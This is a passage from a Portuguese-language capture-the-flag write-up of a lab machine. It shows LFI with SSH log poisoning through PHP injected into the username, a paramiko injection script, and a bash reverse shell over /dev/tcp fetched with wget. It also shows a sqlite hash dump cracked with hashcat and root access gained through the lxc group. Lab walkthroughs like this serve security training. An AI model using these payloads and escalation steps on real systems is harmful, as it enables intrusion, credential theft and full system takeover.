autenticação. Como o LFI também interpretava código PHP, é possível executar comandos diretamente na máquina.

curl 'http://logs.hc/api/view?file=/var/log/auth.log' -H "Authorization: Bearer <your-token>”




Exploramos log poisoning injetando código PHP no campo de username do SSH, utilizando a função system com o comando id. Versões mais recentes do SSH restringem o uso de caracteres especiais no username, impedindo a injeção direta.

 ssh '<?php system("id");?>'@logs.hc



Executamos o arquivo python.

pip3 install paramiko


import paramiko

ssh = paramiko.SSHClient()

ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())

ssh.connect(
hostname='logs.hc',
port=22,
username='<?php system("id");?>',
password='teste'
)

stdin, stdout, stderr = ssh.exec_command('ls -la')
print(stdout.read().decode())

ssh.close()



Lemos novamente o arquivo de log para validar a execução do payload.
O código PHP foi interpretado e o output do comando id pôde ser observado nos logs da máquina.

curl 'http://logs.hc/api/view?file=/var/log/auth.log' -H "Authorization: Bearer <your-token>”




Com a possibilidade de execução de comandos no sistema, foi possível executar uma reverse shell.

Criamos o arquivo index.html contendo a payload de reverse shell para ser executada pelo servidor.

#!/bin/bash

/bin/bash -c 'sh -i >& /dev/tcp/<machine-ip>/443 0>&1'



No exploit, alteramos o username para incluir um código PHP responsável por baixar a reverse shell a partir do nosso IP e salvá-la como index.html na máquina alvo. Em seguida, executamos novamente o exploit para realizar o log poisoning.

<?php system("wget <machine-ip>"); ?>




Lemos novamente o arquivo de logs para executar o código PHP.


Recebemos as requisições do servidor, confirmando que o arquivo foi baixado para a máquina alvo.



Com o arquivo index.html já presente, executamos novamente o script de log poisoning para acionar a reverse shell e, em seguida, lemos o arquivo de log para disparar a execução do payload.

<?php system("bash index.html"); ?>





Recebemos a reverse shell com sucesso, confirmando a execução remota de código na máquina alvo.



Exploração - obtendo a user flag

Obtivemos uma shell TTY interativa na máquina alvo.

python3 -c "import pty; pty.spawn('/bin/bash')"
ctr+z
ssty raw -echo;fg



No diretório /var/www/shared, identificamos o arquivo de banco de dados database.sqlite.



Ao abrir o banco de dados, identificamos a tabela users, que continha a hash de senha do usuário developer.

sqlite3 database.sqlite
select * from users;




A hash da senha do usuário developer foi quebrada utilizando o Hashcat.

hashcat -a 0 -m 3200 hash.txt ~/rockyou.txt


developer:superman




Foi possível autenticar na máquina utilizando a conta developer.



A flag de usuário se encontra no diretório /home/developer/.



Escalação de privilégio - obtendo a root flag

Com o comando id, identificamos que o usuário pertencia ao grupo lxc. O lxc é uma tecnologia de contêineres Linux. Usuários no grupo lxc podem gerenciar contêineres e, em ambientes mal configurados, isso pode permitir escalonamento de privilégios no sistema.

id



Para utilizar o lxc, primeiro precisamos baixar uma imagem de contêiner. Utilizamos esta imagem: imagem. Como a máquina alvo não possuía acesso à internet, a imagem do contêiner foi baixada localmente e posteriormente transferida para a máquina alvo.



 wget <vpn-ip>/alpine-v3.13-x86_64-20210218_0139.tar.gz




Importamos a imagem para o LXC, tornando-a disponível para criação e execução do contêiner.


lxc image import alpine-v3.13-x86_64-20210218_0139.tar.gz --alias myimage
lxc image list




Agora criamos um contêiner privilegiado, que permite montar diretórios e partições do sistema. Montamos o diretório /root no /mnt, tornando-o acessível de dentro do contêiner.

lxc init myimage ignite -c security.privileged=true
lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
lxc start ignite
lxc exec ignite /bin/sh




Agora todo o diretório do sistema está disponível em /mnt/root, incluindo a pasta do usuário root.



A flag do usuário root se encontra em /mnt/root/root.txt.
